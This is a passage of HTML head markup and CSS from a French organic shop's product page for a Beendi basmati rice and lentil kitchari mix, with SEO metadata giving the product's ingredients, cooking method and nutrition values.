format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrE.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr &#8211; Ganesh Ayurveda</title>
	<link rel="canonical" href="https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr &#8211; Ganesh Ayurveda" />
	<meta property="og:description" content="Description Découvrez ce duo de riz et lentilles, un mélange gourmand et sain, aux saveurs de l’Inde. Traditionnellement appelé Kitchari en médecine ayurvédique, ce riz basmati sauté aux lentilles associe des légumineuses, des céréales et des épices douces : cumin, cardamome, cannelle. Notre duo de riz et lentilles est idéal avec un plat en sauce! Cuisson: mélange prêt à cuisiner, prêt en 15 minutes 250g = 4 personnes 1 volume de préparation = 2,25 volumes d’eau, pour 250g : 640 ml d’eau  Faites sauter à feu vif la préparation avec de l’huile pendant 1 minute. Ajoutez l’eau à température ambiante et mélangez. Couvrez et faites cuire à feu moyen pendant 14 minutes pour une texture ferme ou 16 minutes pour une texture fondante en mélangeant régulièrement. Ingrédients: Riz basmati* (56,9%), Lentilles corail* (40%), Sel de Guérande non raffiné, Cumin*, Graines de fenouil*, Cannelle* (0,2%), Cardamome* (0,2%), Curcuma*, Poivre* *Ingrédients issus de l’agriculture biologique. Traces éventuelles de soja, de céréales contenant du gluten, de graines de moutarde et de graines de sésame. Faible teneur en matières grasses et graisses saturées. Vegan Informations nutritionnelles Pour 100g: Energie 1470kJ/350kcal Matières grasses 1,2g dont acides gras saturés 0,1g, Glucides 64,9g dont sucres 0,7g, Fibres alimentaires 5.6g, Protéines 15g Sel 1,4g Conservation: à conserver à l’abri de la chaleur et de l’humidité. Provenance: fabriqué en France dans la Drôme DLUO: 17/05/2024" />
	<meta property="og:url" content="https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/" />
	<meta property="og:site_name" content="Ganesh Ayurveda" />
	<meta property="article:publisher" content="https://www.facebook.com/GaneshAyurveda/" />
	<meta property="article:modified_time" content="2024-07-04T21:48:07+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?fit=590%2C590&ssl=1" />
	<meta property="og:image:width" content="590" />
	<meta property="og:image:height" content="590" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pinthyit" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/","url":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/","name":"Riz basmati sauté aux lentilles à l'indienne, cumin et graines de fenouil Beendi 250 gr &#8211; Ganesh Ayurveda","isPartOf":{"@id":"https://www.ganeshayurveda.com/#website"},"primaryImageOfPage":{"@id":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/#primaryimage"},"image":{"@id":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?fit=590%2C590&ssl=1","datePublished":"2024-02-22T11:52:35+00:00","dateModified":"2024-07-04T21:48:07+00:00","breadcrumb":{"@id":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/#primaryimage","url":"https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?fit=590%2C590&ssl=1","contentUrl":"https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?fit=590%2C590&ssl=1","width":590,"height":590},{"@type":"BreadcrumbList","@id":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ganeshayurveda.com/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://www.ganeshayurveda.com/boutique/"},{"@type":"ListItem","position":3,"name":"Riz basmati sauté aux lentilles à l&#8217;indienne, cumin et graines de fenouil Beendi 250 gr"}]},{"@type":"WebSite","@id":"https://www.ganeshayurveda.com/#website","url":"https://www.ganeshayurveda.com/","name":"Ganesh Ayurveda","description":"Accompagnement et massages selon l&#039;Ayurveda","publisher":{"@id":"https://www.ganeshayurveda.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ganeshayurveda.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ganeshayurveda.com/#organization","name":"Ganesh Ayurveda","url":"https://www.ganeshayurveda.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ganeshayurveda.com/#/schema/logo/image/","url":"https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png","contentUrl":"https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png","width":200,"height":200,"caption":"Ganesh Ayurveda"},"image":{"@id":"https://www.ganeshayurveda.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GaneshAyurveda/","https://x.com/pinthyit","https://www.instagram.com/ganeshacornerayurveda/","https://www.linkedin.com/in/france-corroyez-5389961b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ganesh Ayurveda &raquo; Flux" href="https://www.ganeshayurveda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganesh Ayurveda &raquo; Flux des commentaires" href="https://www.ganeshayurveda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganesh Ayurveda &raquo; Riz basmati sauté aux lentilles à l&rsquo;indienne, cumin et graines de fenouil Beendi 250 gr Flux des commentaires" href="https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ganeshayurveda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ganeshayurveda.com%2Fboutique%2Fepicerie%2Ffarine-de-coco-racines-bio-400-gr-2-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ganeshayurveda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ganeshayurveda.com%2Fboutique%2Fepicerie%2Ffarine-de-coco-racines-bio-400-gr-2-2-2%2F&#038;format=xml" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='all-css-506ba88b919671102cd333dffc746b1b' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/001327410a.min.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<style id='woofc-frontend-inline-css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cc6055;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cc6055;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cc6055;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cc6055;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cc6055;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='only-screen-and-max-width-768px-css-b330ec5ebeeff7fe2b154f8fa5ada643' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/512bd81ae9.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='screen-css-a4023b6e375182214e639121075ae3fa' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/0eef5c5cf6.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ganeshayurveda.com/wpgac/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://www.ganeshayurveda.com/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' media='all' />
<style id='divi-style-inline-inline-css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em 